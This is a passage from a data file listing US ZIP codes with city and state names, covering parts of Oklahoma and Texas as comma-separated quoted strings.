OK","74646, Nardin, OK","74647, Newkirk, OK","74650, Ralston, OK","74651, Red Rock, OK","74652, Shidler, OK","74653, Tonkawa, OK","74701, Durant, OK","74720, Achille, OK","74722, Battiest, OK","74723, Bennington, OK","74724, Bethel, OK","74726, Bokchito, OK","74727, Boswell, OK","74728, Broken Bow, OK","74729, Caddo, OK","74730, Calera, OK","74731, Cartwright, OK","74733, Colbert, OK","74734, Eagletown, OK","74735, Fort Towson, OK","74736, Garvin, OK","74738, Grant, OK","74740, Haworth, OK","74741, Hendrix, OK","74743, Hugo, OK","74745, Idabel, OK","74747, Kemp, OK","74748, Kenefic, OK","74750, Millerton, OK","74753, Platter, OK","74754, Ringold, OK","74755, Rufe, OK","74756, Sawyer, OK","74759, Soper, OK","74760, Spencerville, OK","74761, Swink, OK","74764, Valliant, OK","74766, Wright City, OK","74801, Shawnee, OK","74804, Shawnee, OK","74820, Ada, OK","74824, Agra, OK","74825, Allen, OK","74826, Asher, OK","74827, Atwood, OK","74829, Boley, OK","74830, Bowlegs, OK","74831, Byars, OK","74832, Carney, OK","74833, Castle, OK","74834, Chandler, OK","74836, Connerville, OK","74837, Cromwell, OK","74839, Dustin, OK","74840, Earlsboro, OK","74842, Fittstown, OK","74843, Fitzhugh, OK","74844, Francis, OK","74845, Hanna, OK","74848, Holdenville, OK","74849, Konawa, OK","74850, Lamar, OK","74851, Mcloud, OK","74852, Macomb, OK","74854, Maud, OK","74855, Meeker, OK","74856, Mill Creek, OK","74857, Newalla, OK","74859, Okemah, OK","74860, Paden, OK","74864, Prague, OK","74865, Roff, OK","74867, Sasakwa, OK","74868, Seminole, OK","74869, Sparks, OK","74871, Stonewall, OK","74872, Stratford, OK","74873, Tecumseh, OK","74875, Tryon, OK","74878, Wanette, OK","74880, Weleetka, OK","74881, Wellston, OK","74883, Wetumka, OK","74884, Wewoka, OK","74901, Arkoma, OK","74902, Pocola, OK","74930, Bokoshe, OK","74931, Bunch, OK","74932, Cameron, OK","74935, Fanshawe, OK","74936, Gans, OK","74937, Heavener, OK","74939, Hodgen, OK","74940, Howe, OK","74941, Keota, OK","74942, Leflore, OK","74943, Lequire, OK","74944, Mccurtain, OK","74945, Marble City, OK","74946, Moffett, OK","74948, Muldrow, OK","74949, Muse, OK","74951, Panama, OK","74953, Poteau, OK","74954, Roland, OK","74955, Sallisaw, OK","74956, Shady Point, OK","74957, Smithville, OK","74959, Spiro, OK","74960, Stilwell, OK","74962, Vian, OK","74963, Watson, OK","74964, Watts, OK","74965, Westville, OK","74966, Wister, OK","75001, Addison, TX","75002, Allen, TX","75006, Carrollton, TX","75007, Carrollton, TX","75009, Celina, TX","75010, Carrollton, TX","75013, Allen, TX","75019, Coppell, TX","75020, Denison, TX","75021, Denison, TX","75022, Flower Mound, TX","75023, Plano, TX","75024, Plano, TX","75025, Plano, TX","75028, Flower Mound, TX","75032, Rockwall, TX","75034, Frisco, TX","75035, Frisco, TX","75038, Irving, TX","75039, Irving, TX","75040, Garland, TX","75041, Garland, TX","75042, Garland, TX","75043, Garland, TX","75044, Garland, TX","75048, Sachse, TX","75050, Grand Prairie, TX","75051, Grand Prairie, TX","75052, Grand Prairie, TX","75054, Grand Prairie, TX","75056, The Colony, TX","75057, Lewisville, TX","75058, Gunter, TX","75060, Irving, TX","75061, Irving, TX","75062, Irving, TX","75063, Irving, TX","75065, Lake Dallas, TX","75067, Lewisville, TX","75068, Little Elm, TX","75069, Mckinney, TX","75070, Mckinney, TX","75071, Mckinney, TX","75074, Plano, TX","75075, Plano, TX","75076, Pottsboro, TX","75077, Lewisville, TX","75078, Prosper, TX","75080, Richardson, TX","75081, Richardson, TX","75082, Richardson, TX","75087, Rockwall, TX","75088, Rowlett, TX","75089, Rowlett, TX","75090, Sherman, TX","75092, Sherman, TX","75093, Plano, TX","75094, Plano, TX","75098, Wylie, TX","75101, Bardwell, TX","75102, Barry, TX","75103, Canton, TX","75104, Cedar Hill, TX","75105, Chatfield, TX","75109, Corsicana, TX","75110, Corsicana, TX","75114, Crandall, TX","75115, Desoto, TX","75116, Duncanville, TX","75117, Edgewood, TX","75119, Ennis, TX","75124, Eustace, TX","75125, Ferris, TX","75126, Forney, TX","75127, Fruitvale, TX","75132, Fate, TX","75134, Lancaster, TX","75135, Caddo Mills, TX","75137, Duncanville, TX","75140, Grand Saline, TX","75141, Hutchins, TX","75142, Kaufman, TX","75143, Kemp, TX","75144, Kerens, TX","75146, Lancaster, TX","75147, Mabank, TX","75148, Malakoff, TX","75149, Mesquite, TX","75150, Mesquite, TX","75152, Palmer, TX","75153, Powell, TX","75154, Red Oak, TX","75155, Rice, TX","75156, Mabank, TX","75157, Rosser, TX","75158, Scurry, TX","75159, Seagoville, TX","75160, Terrell, TX","75161, Terrell, TX","75163, Trinidad, TX","75164, Josephine, TX","75165, Waxahachie, TX","75166, Lavon, TX","75167, Waxahachie, TX","75169, Wills Point, TX","75172, Wilmer, TX","75173, Nevada, TX","75180, Balch Springs, TX","75181, Mesquite, TX","75182, Sunnyvale, TX","75189, Royse City, TX","75201, Dallas, TX","75202, Dallas, TX","75203, Dallas, TX","75204, Dallas, TX","75205, Dallas, TX","75206, Dallas, TX","75207, Dallas, TX","75208, Dallas, TX","75209, Dallas, TX","75210, Dallas, TX","75211, Dallas, TX","75212, Dallas, TX","75214, Dallas, TX","75215, Dallas, TX","75216, Dallas, TX","75217, Dallas, TX","75218, Dallas, TX","75219, Dallas, TX","75220, Dallas, TX","75223, Dallas, TX","75224, Dallas, TX","75225, Dallas, TX","75226, Dallas, TX","75227, Dallas, TX","75228, Dallas, TX","75229, Dallas, TX","75230, Dallas, TX","75231, Dallas, TX","75232, Dallas, TX","75233, Dallas, TX","75234, Dallas, TX","75235, Dallas, TX","75236, Dallas, TX","75237, Dallas, TX","75238, Dallas, TX","75240, Dallas, TX","75241, Dallas, TX","75243, Dallas, TX","75244, Dallas, TX","75246, Dallas, TX","75247, Dallas, TX","75248, Dallas, TX","75249, Dallas, TX","75251, Dallas, TX","75252, Dallas, TX","75253, Dallas, TX","75254, Dallas, TX","75270, Dallas, TX","75287, Dallas, TX","75390, Dallas, TX","75401, Greenville, TX","75402, Greenville, TX","75407, Princeton, TX","75409, Anna, TX","75410, Alba, TX","75411, Arthur City, TX","75412, Bagwell, TX","75413, Bailey, TX","75414, Bells, TX","75415, Ben Franklin, TX","75416, Blossom, TX","75417, Bogata, TX","75418, Bonham, TX","75420, Brashear, TX","75421, Brookston, TX","75422, Campbell, TX","75423, Celeste, TX","75424, Blue Ridge, TX","75426, Clarksville, TX","75428, Commerce, TX","75431, Como, TX","75432, Cooper, TX","75433, Cumby, TX","75435, Deport, TX","75436, Detroit, TX","75437, Dike, TX","75438, Dodd City, TX","75439, Ector, TX","75440, Emory, TX","75441, Enloe, TX","75442, Farmersville, TX","75446, Honey Grove, TX","75447, Ivanhoe, TX","75448, Klondike, TX","75449, Ladonia, TX","75450, Lake Creek, TX","75451, Leesburg, TX","75452, Leonard, TX","75453, Lone Oak, TX","75454, Melissa, TX","75455, Mount Pleasant, TX","75457, Mount Vernon, TX","75459, Howe, TX","75460, Paris, TX","75462, Paris, TX","75468, Pattonville, TX","75469, Pecan Gap, TX","75470, Petty, TX","75471, Pickton, TX","75472, Point, TX","75473, Powderly, TX","75474, Quinlan, TX","75475, Randolph, TX","75476, Ravenna, TX","75477, Roxton, TX","75478, Saltillo, TX","75479, Savoy, TX","75480, Scroggins, TX","75481, Sulphur Bluff, TX","75482, Sulphur Springs, TX","75486, Sumner, TX","75487, Talco, TX","75488, Telephone, TX","75489, Tom Bean, TX","75490, Trenton, TX","75491, Whitewright, TX","75492, Windom, TX","75493, Winfield, TX","75494, Winnsboro, TX","75495, Van Alstyne, TX","75496, Wolfe City, TX","75497, Yantis, TX","75501, Texarkana, TX","75503, Texarkana, TX","75550, Annona, TX","75551, Atlanta, TX","75554, Avery, TX","75555, Bivins, TX","75556, Bloomburg, TX","75558, Cookville, TX","75559, De Kalb, TX","75560, Douglassville, TX","75561, Hooks, TX","75562, Kildare, TX","75563, Linden, TX","75565, Mc Leod, TX","75566, Marietta, TX","75567, Maud, TX","75568, Naples, TX","75569, Nash, TX","75570, New Boston, TX","75571, Omaha, TX","75572, Queen City, TX","75573, Redwater, TX","75574, Simms, TX","75601, Longview, TX","75602, Longview, TX","75603, Longview, TX","75604, Longview, TX","75605, Longview, TX","75630, Avinger, TX","75631, Beckville, TX","75633, Carthage, TX","75638, Daingerfield, TX","75639, De Berry, TX","75640, Diana, TX","75641, Easton, TX","75642, Elysian Fields, TX","75643, Gary, TX","75644, Gilmer, TX","75645, Gilmer, TX","75647, Gladewater, TX","75650, Hallsville, TX","75651, Harleton, TX","75652, Henderson, TX","75654, Henderson, TX","75656, Hughes Springs, TX","75657, Jefferson, TX","75661, Karnack, TX","75662, Kilgore, TX","75667, Laneville, TX","75668, Lone Star, TX","75669, Long Branch, TX","75670, Marshall, TX","75672, Marshall, TX","75681, Mount Enterprise, TX","75682, New London, TX","75683, Ore City, TX","75684, Overton, TX","75686, Pittsburg, TX","75691, Tatum, TX","75692, Waskom, TX","75693, White Oak, TX","75701, Tyler, TX","75702, Tyler, TX","75703, Tyler, TX","75704, Tyler, TX","75705, Tyler, TX","75706, Tyler, TX","75707, Tyler, TX","75708, Tyler, TX","75709, Tyler, TX","75750, Arp, TX","75751, Athens, TX","75752, Athens, TX","75754, Ben Wheeler, TX","75755, Big Sandy, TX","75756, Brownsboro, TX","75757, Bullard, TX","75758, Chandler, TX","75759, Cuney, TX","75760, Cushing, TX","75762, Flint, TX","75763, Frankston, TX","75764, Gallatin, TX","75765, Hawkins, TX","75766, Jacksonville, TX","75770, Larue, TX","75771, Lindale, TX","75773, Mineola, TX","75778, Murchison, TX","75779, Neches, TX","75780, New Summerfield, TX","75783, Quitman, TX","75784, Reklaw, TX","75785, Rusk, TX","75788, Sacul, TX","75789, Troup, TX","75790, Van, TX","75791, Whitehouse, TX","75792, Winona, TX","75801, Palestine, TX","75803, Palestine, TX","75831, Buffalo, TX","75832, Cayuga, TX","75833, Centerville, TX","75835, Crockett, TX","75838, Donie, TX","75839, Elkhart, TX","75840, Fairfield, TX","75844, Grapeland, TX","75845, Groveton, TX","75846, Jewett, TX","75847, Kennard, TX","75848, Kirvin, TX","75849, Latexo, TX","75850, Leona, TX","75851, Lovelady, TX","75852, Midway, TX","75853, Montalba, TX","75855, Oakwood, TX","75856, Pennington, TX","75858, Ratcliff, TX","75859, Streetman, TX","75860, Teague, TX","75861, Tennessee Colony, TX","75862, Trinity, TX","75901, Lufkin, TX","75904, Lufkin, TX","75925, Alto, TX","75926, Apple Springs, TX","75928, Bon Wier, TX","75929, Broaddus, TX","75930, Bronson, TX","75931, Brookeland, TX","75932, Burkeville, TX","75933, Call, TX","75934, Camden, TX","75935, Center, TX","75936, Chester, TX","75937, Chireno, TX","75938, Colmesneil, TX","75939, Corrigan, TX","75941, Diboll, TX","75942, Doucette, TX","75943, Douglass, TX","75944, Etoile, TX","75946, Garrison, TX","75948, Hemphill, TX","75949, Huntington, TX","75951, Jasper, TX","75954, Joaquin, TX","75956, Kirbyville, TX","75959, Milam, TX","75960, Moscow, TX","75961, Nacogdoches, TX","75962, Nacogdoches, TX","75964, Nacogdoches, TX","75965, Nacogdoches, TX","75966, Newton, TX","75968, Pineland, TX","75969, Pollok, TX","75972, San Augustine, TX","75973, Shelbyville, TX","75974, Tenaha, TX","75975, Timpson, TX","75976, Wells, TX","75977, Wiergate, TX","75978, Woden, TX","75979, Woodville, TX","75980, Zavalla, TX","76001, Arlington, TX","76002, Arlington, TX","76006, Arlington, TX","76008, Aledo, TX","76009, Alvarado, TX","76010, Arlington, TX","76011, Arlington, TX","76012, Arlington, TX","76013, Arlington, TX","76014, Arlington, TX","76015, Arlington, TX","76016, Arlington, TX","76017, Arlington, TX","76018, Arlington, TX","76020, Azle, TX","76021, Bedford, TX","76022, Bedford, TX","76023, Boyd, TX","76028, Burleson, TX","76031, Cleburne, TX","76033, Cleburne, TX","76034, Colleyville, TX","76035, Cresson, TX","76036, Crowley, TX","76039, Euless, TX","76040, Euless, TX","76041, Forreston, TX","76043, Glen Rose, TX","76044, Godley, TX","76048, Granbury, TX","76049, Granbury, TX","76050, Grandview, TX","76051, Grapevine, TX","76052, Haslet, TX","76053, Hurst, TX","76054, Hurst, TX","76055, Itasca, TX","76058, Joshua, TX","76059, Keene, TX","76060, Kennedale, TX","76061, Lillian, TX","76063, Mansfield, TX","76064, Maypearl, TX","76065, Midlothian, TX","76066, Millsap, TX","76067, Mineral Wells, TX","76070, Nemo, TX","76071, Newark, TX","76073, Paradise, TX","76077, Rainbow, TX","76078, Rhome, TX","76082, Springtown, TX","76084, Venus, TX","76085, Weatherford, TX","76086, Weatherford, TX","76087, Weatherford, TX","76088, Weatherford, TX","76092, Southlake, TX","76093, Rio Vista, TX","76102, Fort Worth, TX","76103, Fort Worth, TX","76104, Fort Worth, TX","76105, Fort Worth, TX","76106, Fort Worth, TX","76107, Fort Worth, TX","76108, Fort Worth, TX","76109, Fort Worth, TX","76110, Fort Worth, TX","76111, Fort Worth, TX","76112, Fort Worth, TX","76114, Fort Worth, TX","76115, Fort Worth, TX","76116, Fort Worth, TX","76117, Haltom City, TX","76118, Fort Worth, TX","76119, Fort Worth, TX","76120, Fort Worth, TX","76123, Fort Worth, TX","76126, Fort Worth, TX","76127, Naval Air Station Jrb, TX","76129, Fort Worth, TX","76131, Fort Worth, TX","76132, Fort Worth, TX","76133, Fort Worth, TX","76134, Fort Worth, TX","76135, Fort Worth, TX","76137, Fort Worth, TX","76140, Fort Worth, TX","76148, Fort Worth, TX","76155, Fort Worth, TX","76164, Fort Worth, TX","76177, Fort Worth, TX","76179, Fort Worth, TX","76180, North Richland Hills, TX","76182, North Richland Hills, TX","76201, Denton, TX","76205, Denton, TX","76207, Denton, TX","76208, Denton, TX","76209, Denton, TX","76210, Denton, TX","76225, Alvord, TX","76226, Argyle, TX","76227, Aubrey, TX","76228, Bellevue, TX","76230, Bowie, TX","76233, Collinsville, TX","76234, Decatur, TX","76238, Era, TX","76239, Forestburg, TX","76240, Gainesville, TX","76244, Keller, TX","76245, Gordonville, TX","76247, Justin, TX","76248, Keller, TX","76249, Krum, TX","76250, Lindsay, TX","76251, Montague, TX","76252, Muenster, TX","76253, Myra, TX","76255, Nocona, TX","76258, Pilot Point, TX","76259, Ponder, TX","76261, Ringgold, TX","76262, Roanoke, TX","76263, Rosston, TX","76264, Sadler, TX","76265, Saint Jo, TX","76266, Sanger, TX","76268, Southmayd, TX","76270, Sunset, TX","76271, Tioga, TX","76272, Valley View, TX","76273, Whitesboro, TX","76301, Wichita Falls, TX","76302, Wichita Falls, TX","76305, Wichita Falls, TX","76306, Wichita Falls, TX","76308, Wichita Falls, TX","76309, Wichita Falls, TX","76310, Wichita Falls, TX","76311, Sheppard Afb, TX","76351, Archer City, TX","76354, Burkburnett, TX","76357, Byers, TX","76360, Electra, TX","76363, Goree, TX","76364, Harrold, TX","76365, Henrietta, TX","76366, Holliday, TX","76367, Iowa Park, TX","76370, Megargel, TX","76371, Munday, TX","76372, Newcastle, TX","76373, Oklaunion, TX","76374, Olney, TX","76377, Petrolia, TX","76379, Scotland, TX","76380, Seymour, TX","76384, Vernon, TX","76388, Weinert, TX","76389, Windthorst, TX","76401, Stephenville, TX","76402, Stephenville, TX","76424, Breckenridge, TX","76426, Bridgeport, TX","76427, Bryson, TX","76429, Caddo, TX","76430, Albany, TX","76431, Chico, TX","76432, Blanket, TX","76433, Bluff Dale, TX","76435, Carbon, TX","76436, Carlton, TX","76437, Cisco, TX","76442, Comanche, TX","76443, Cross Plains, TX","76444, De Leon, TX","76445, Desdemona, TX","76446, Dublin, TX","76448, Eastland, TX","76449, Graford, TX","76450, Graham, TX","76452, Energy, TX","76453, Gordon, TX","76454, Gorman, TX","76455, Gustine, TX","76457, Hico, TX","76458, Jacksboro, TX","76459, Jermyn, TX","76460, Loving, TX","76462, Lipan, TX","76463, Mingus, TX","76464, Moran, TX","76466, Olden, TX","76469, Putnam, TX","76470, Ranger, TX","76471, Rising Star, TX","76472, Santo, TX","76474, Sidney, TX","76475, Strawn, TX","76476, Tolar, TX","76481, South Bend, TX","76483, Throckmorton, TX","76484, Palo Pinto, TX","76486, Perrin, TX","76487, Poolville, TX","76490, Whitt, TX","76491, Woodson, TX","76501, Temple, TX","76502, Temple, TX","76504, Temple, TX","76508, Temple, TX","76511, Bartlett, TX","76513, Belton, TX","76518, Buckholts, TX","76519, Burlington, TX","76520, Cameron, TX","76522, Copperas Cove, TX","76523, Davilla, TX","76524, Eddy, TX","76525, Evant, TX","76527, Florence, TX","76528, Gatesville, TX","76530, Granger, TX","76531, Hamilton, TX","76534, Holland, TX","76537, Jarrell, TX","76538, Jonesboro, TX","76539, Kempner, TX","76541, Killeen, TX","76542, Killeen, TX","76543, Killeen, TX","76544, Fort Hood, TX","76548, Harker Heights, TX","76549, Killeen, TX","76550, Lampasas, TX","76554, Little River Academy, TX","76556, Milano, TX","76557, Moody, TX","76559, Nolanville, TX","76561, Oglesby, TX","76565, Pottsville, TX","76566, Purmela, TX","76567, Rockdale, TX","76569, Rogers, TX","76570, Rosebud, TX","76571, Salado, TX","76573, Schwertner, TX","76574, Taylor, TX","76577, Thorndale, TX","76578, Thrall, TX","76579, Troy, TX","76596, Gatesville, TX","76597, Gatesville, TX","76598, Gatesville, TX","76599, Gatesville, TX","76621, Abbott, TX","76622, Aquilla, TX","76623, Avalon, TX","76624, Axtell, TX","76626, Blooming Grove, TX","76627, Blum, TX","76628, Brandon, TX","76629, Bremond, TX","76630, Bruceville, TX","76631, Bynum, TX","76632, Chilton, TX","76633, China Spring, TX","76634, Clifton, TX","76635, Coolidge, TX","76636, Covington, TX","76637, Cranfills Gap, TX","76638, Crawford, TX","76639, Dawson, TX","76640, Elm Mott, TX","76641, Frost, TX","76642, Groesbeck, TX","76643, Hewitt, TX","76645, Hillsboro, TX","76648, Hubbard, TX","76649, Iredell, TX","76650, Irene, TX","76651, Italy, TX","76652, Kopperl, TX","76653, Kosse, TX","76654, Leroy, TX","76655, Lorena, TX","76656, Lott, TX","76657, Mc Gregor, TX","76660, Malone, TX","76661, Marlin, TX","76664, Mart, TX","76665, Meridian, TX","76666, Mertens, TX","76667, Mexia, TX","76670, Milford, TX","76671, Morgan, TX","76673, Mount Calm, TX","76676, Penelope, TX","76678, Prairie Hill, TX","76679, Purdon, TX","76680, Reagan, TX","76681, Richland, TX","76682, Riesel, TX","76685, Satin, TX","76686, Tehuacana, TX","76687, Thornton, TX","76689, Valley Mills, TX","76690, Walnut Springs, TX","76691, West, TX","76692, Whitney, TX","76693, Wortham, TX","76701, Waco, TX","76704, Waco, TX","76705, Waco, TX","76706, Waco, TX","76707, Waco, TX","76708, Waco, TX","76710, Waco, TX","76711, Waco, TX","76712, Woodway, TX","76798, Waco, TX","76801, Brownwood, TX","76802, Early, TX","76820, Art, TX","76821, Ballinger, TX","76823, Bangs, TX","76824, Bend, TX","76825, Brady, TX","76827, Brookesmith, TX","76828, Burkett, TX","76831, Castell, TX","76832, Cherokee, TX","76834, Coleman, TX","76836, Doole, TX","76837, Eden, TX","76841, Fort Mc Kavett, TX","76842, Fredonia, TX","76844, Goldthwaite, TX","76845, Gouldbusk, TX","76848, Hext, TX","76849, Junction, TX","76852, Lohn, TX","76853, Lometa, TX","76854, London, TX","76856, Mason, TX","76857, May, TX","76858, Melvin, TX","76859, Menard, TX","76861, Miles, TX","76862, Millersview, TX","76864, Mullin, TX","76865, Norton, TX","76866, Paint Rock, TX","76869, Pontotoc, TX","76870, Priddy, TX","76871, Richland Springs, TX","76872, Rochelle, TX","76873, Rockwood, TX","76874, Roosevelt, TX","76875, Rowena, TX","76877, San Saba, TX","76878, Santa Anna, TX","76882, Talpa, TX","76884, Valera, TX","76885, Valley Spring, TX","76887, Voca, TX","76888, Voss, TX","76890, Zephyr, TX","76901, San Angelo, TX","76903, San Angelo, TX","76904, San Angelo, TX","76905, San Angelo, TX","76908, Goodfellow Afb, TX","76930, Barnhart, TX","76932, Big Lake, TX","76933, Bronte, TX","76934, Carlsbad, TX","76935, Christoval, TX","76936, Eldorado, TX","76937, Eola, TX","76939, Knickerbocker, TX","76940, Mereta, TX","76941, Mertzon, TX","76943, Ozona, TX","76945, Robert Lee, TX","76949, Silver, TX","76950, Sonora, TX","76951, Sterling City, TX","76953, Tennyson, TX","76955, Vancourt, TX","76957, Wall, TX","76958, Water Valley, TX","77002, Houston, TX","77003, Houston, TX","77004, Houston, TX","77005, Houston, TX","77006, Houston, TX","77007, Houston, TX","77008, Houston, TX","77009, Houston, TX","77010, Houston, TX","77011, Houston, TX","77012, Houston, TX","77013, Houston, TX","77014, Houston, TX","77015, Houston, TX","77016, Houston, TX","77017, Houston, TX","77018, Houston, TX","77019, Houston, TX","77020, Houston, TX","77021, Houston, TX","77022, Houston, TX","77023, Houston, TX","77024, Houston, TX","77025, Houston, TX","77026, Houston, TX","77027, Houston, TX","77028, Houston, TX","77029, Houston, TX","77030, Houston, TX","77031, Houston, TX","77032, Houston, TX","77033, Houston, TX","77034, Houston, TX","77035, Houston, TX","77036, Houston, TX","77037, Houston, TX","77038, Houston, TX","77039, Houston, TX","77040, Houston, TX","77041, Houston, TX","77042, Houston, TX","77043, Houston, TX","77044, Houston, TX","77045, Houston, TX","77046, Houston, TX","77047, Houston, TX","77048, Houston, TX","77049, Houston, TX","77050, Houston, TX","77051, Houston, TX","77053, Houston, TX","77054, Houston, TX","77055, Houston, TX","77056, Houston, TX","77057, Houston, TX","77058, Houston, TX","77059, Houston, TX","77060, Houston, TX","77061, Houston, TX","77062, Houston, TX","77063, Houston, TX","77064, Houston, TX","77065, Houston, TX","77066, Houston, TX","77067, Houston, TX","77068, Houston, TX","77069, Houston, TX","77070, Houston, TX","77071, Houston, TX","77072, Houston, TX","77073, Houston, TX","77074, Houston, TX","77075, Houston, TX","77076, Houston, TX","77077, Houston, TX","77078, Houston, TX","77079, Houston, TX","77080, Houston, TX","77081, Houston, TX","77082, Houston, TX","77083, Houston, TX","77084, Houston, TX","77085, Houston, TX","77086, Houston, TX","77087, Houston, TX","77088, Houston, TX","77089, Houston, TX","77090, Houston, TX","77091, Houston, TX","77092, Houston, TX","77093, Houston, TX","77094, Houston, TX","77095, Houston, TX","77096, Houston, TX","77098, Houston, TX","77099, Houston, TX","77201, Houston, TX","77301, Conroe, TX","77302, Conroe, TX","77303, Conroe, TX","77304, Conroe, TX","77306, Conroe, TX","77316, Montgomery, TX","77318, Willis, TX","77320, Huntsville, TX","77326, Ace, TX","77327, Cleveland, TX","77328, Cleveland, TX","77331, Coldspring, TX","77334, Dodge, TX","77335, Goodrich, TX","77336, Huffman, TX","77338, Humble, TX","77339, Kingwood, TX","77340, Huntsville, TX","77342, Huntsville, TX","77345, Kingwood, TX","77346, Humble, TX","77350, Leggett, TX","77351, Livingston, TX","77354, Magnolia, TX","77355, Magnolia, TX","77356, Montgomery, TX","77357, New Caney, TX","77358, New Waverly, TX","77359, Oakhurst, TX","77360, Onalaska, TX","77362, Pinehurst, TX","77363, Plantersville, TX","77364, Pointblank, TX","77365, Porter, TX","77367, Riverside, TX","77368, Romayor, TX","77369, Rye, TX","77371, Shepherd, TX","77372, Splendora, TX","77373, Spring, TX","77374, Thicket, TX","77375, Tomball, TX","77376, Votaw, TX","77377, Tomball, TX","77378, Willis, TX","77379, Spring, TX","77380, Spring, TX","77381, Spring, TX","77382, Spring, TX","77384, Conroe, TX","77385, Conroe, TX","77386, Spring, TX","77388, Spring, TX","77389, Spring, TX","77396, Humble, TX","77401, Bellaire, TX","77406, Richmond, TX","77407, Richmond, TX","77412, Altair, TX","77414, Bay City, TX","77415, Cedar Lane, TX","77417, Beasley, TX","77418, Bellville, TX","77419, Blessing, TX","77420, Boling, TX","77422, Brazoria, TX","77423, Brookshire, TX","77426, Chappell Hill, TX","77428, Collegeport, TX","77429, Cypress, TX","77430, Damon, TX","77432, Danevang, TX","77433, Cypress, TX","77434, Eagle Lake, TX","77435, East Bernard, TX","77436, Egypt, TX","77437, El Campo, TX","77440, Elmaton, TX","77441, Fulshear, TX","77442, Garwood, TX","77443, Glen Flora, TX","77444, Guy, TX","77445, Hempstead, TX","77446, Prairie View, TX","77447, Hockley, TX","77448, Hungerford, TX","77449, Katy, TX","77450, Katy, TX","77451, Kendleton, TX","77453, Lane City, TX","77454, Lissie, TX","77455, Louise, TX","77456, Markham, TX","77457, Matagorda, TX","77458, Midfield, TX","77459, Missouri City, TX","77460, Nada, TX","77461, Needville, TX","77464, Orchard, TX","77465, Palacios, TX","77466, Pattison, TX","77467, Pierce, TX","77468, Pledger, TX","77469, Richmond, TX","77470, Rock Island, TX","77471, Rosenberg, TX","77473, San Felipe, TX","77474, Sealy, TX","77475, Sheridan, TX","77476, Simonton, TX","77477, Stafford, TX","77478, Sugar Land, TX","77479, Sugar Land, TX","77480, Sweeny, TX","77481, Thompsons, TX","77482, Van Vleck, TX","77483, Wadsworth, TX","77484, Waller, TX","77485, Wallis, TX","77486, West Columbia, TX","77488, Wharton, TX","77489, Missouri City, TX","77493, Katy, TX","77494, Katy, TX","77498, Sugar Land, TX","77502, Pasadena, TX","77503, Pasadena, TX","77504, Pasadena, TX","77505, Pasadena, TX","77506, Pasadena, TX","77507, Pasadena, TX","77510, Santa Fe, TX","77511, Alvin, TX","77514, Anahuac, TX","77515, Angleton, TX","77517, Santa Fe, TX","77518, Bacliff, TX","77519, Batson, TX","77520, Baytown, TX","77521, Baytown, TX","77523, Baytown, TX","77530, Channelview, TX","77531, Clute, TX","77532, Crosby, TX","77533, Daisetta, TX","77534, Danbury, TX","77535, Dayton, TX","77536, Deer Park, TX","77538, Devers, TX","77539, Dickinson, TX","77541, Freeport, TX","77545, Fresno, TX","77546, Friendswood, TX","77547, Galena Park, TX","77550, Galveston, TX","77551, Galveston, TX","77554, Galveston, TX","77560, Hankamer, TX","77561, Hardin, TX","77562, Highlands, TX","77563, Hitchcock, TX","77564, Hull, TX","77565, Kemah, TX","77566, Lake Jackson, TX","77568, La Marque, TX","77571, La Porte, TX","77573, League City, TX","77575, Liberty, TX","77577, Liverpool, TX","77578, Manvel, TX","77580, Mont Belvieu, TX","77581, Pearland, TX","77583, Rosharon, TX","77584, Pearland, TX","77585, Saratoga, TX","77586, Seabrook, TX","77587, South Houston, TX","77590, Texas City, TX","77591, Texas City, TX","77597, Wallisville, TX","77598, Webster, TX","77611, Bridge City, TX","77612, Buna, TX","77613, China, TX","77614, Deweyville, TX","77615, Evadale, TX","77616, Fred, TX","77617, Gilchrist, TX","77619, Groves, TX","77622, Hamshire, TX","77623, High Island, TX","77624, Hillister, TX","77625, Kountze, TX","77627, Nederland, TX","77629, Nome, TX","77630, Orange, TX","77632, Orange, TX","77640, Port Arthur, TX","77642, Port Arthur, TX","77650, Port Bolivar, TX","77651, Port Neches, TX","77655, Sabine Pass, TX","77656, Silsbee, TX","77657, Lumberton, TX","77659, Sour Lake, TX","77660, Spurger, TX","77661, Stowell, TX","77662, Vidor, TX","77663, Village Mills, TX","77664, Warren, TX","77665, Winnie, TX","77701, Beaumont, TX","77702, Beaumont, TX","77703, Beaumont, TX","77705, Beaumont, TX","77706, Beaumont, TX","77707, Beaumont, TX","77708, Beaumont, TX","77713, Beaumont, TX","77801, Bryan, TX","77802, Bryan, TX","77803, Bryan, TX","77807, Bryan, TX","77808, Bryan, TX","77830, Anderson, TX","77831, Bedias, TX","77833, Brenham, TX","77835, Burton, TX","77836, Caldwell, TX","77837, Calvert, TX","77840, College Station, TX","77845, College Station, TX","77853, Dime Box, TX","77855, Flynn, TX","77856, Franklin, TX","77857, Gause, TX","77859, Hearne, TX","77861, Iola, TX","77864, Madisonville, TX","77865, Marquez, TX","77867, Mumford, TX","77868, Navasota, TX","77871, Normangee, TX","77872, North Zulch, TX","77873, Richards, TX","77876, Shiro, TX","77878, Snook, TX","77879, Somerville, TX","77880, Washington, TX","77901, Victoria, TX","77904, Victoria, TX","77905, Victoria, TX","77950, Austwell, TX","77951, Bloomington, TX","77954, Cuero, TX","77957, Edna, TX","77960, Fannin, TX","77961, Francitas, TX","77962, Ganado, TX","77963, Goliad, TX","77964, Hallettsville, TX","77968, Inez, TX","77969, La Salle, TX","77970, La Ward, TX","77971, Lolita, TX","77973, Mcfaddin, TX","77974, Meyersville, TX","77975, Moulton, TX","77976, Nursery, TX","77977, Placedo, TX","77978, Point Comfort, TX","77979, Port Lavaca, TX","77982, Port O Connor, TX","77983, Seadrift, TX","77984, Shiner, TX","77987, Sweet Home, TX","77988, Telferner, TX","77990, Tivoli, TX","77991, Vanderbilt, TX","77993, Weesatche, TX","77994, Westhoff, TX","77995, Yoakum, TX","78001, Artesia Wells, TX","78002, Atascosa, TX","78003, Bandera, TX","78004, Bergheim, TX","78005, Bigfoot, TX","78006, Boerne, TX","78007, Calliham, TX","78008, Campbellton, TX","78009, Castroville, TX","78010, Center Point, TX","78011, Charlotte, TX","78012, Christine, TX","78013, Comfort, TX","78014, Cotulla, TX","78015, Boerne, TX","78016, Devine, TX","78017, Dilley, TX","78019, Encinal, TX","78021, Fowlerton, TX","78022, George West, TX","78023, Helotes, TX","78024, Hunt, TX","78025, Ingram, TX","78026, Jourdanton, TX","78027, Kendalia, TX","78028, Kerrville, TX","78029, Kerrville, TX","78039, La Coste, TX","78040, Laredo, TX","78041, Laredo, TX","78043, Laredo, TX","78044, Laredo, TX","78045, Laredo, TX","78046, Laredo, TX","78050, Leming, TX","78052, Lytle, TX","78055, Medina, TX","78056, Mico, TX","78057, Moore, TX","78058, Mountain Home, TX","78059, Natalia, 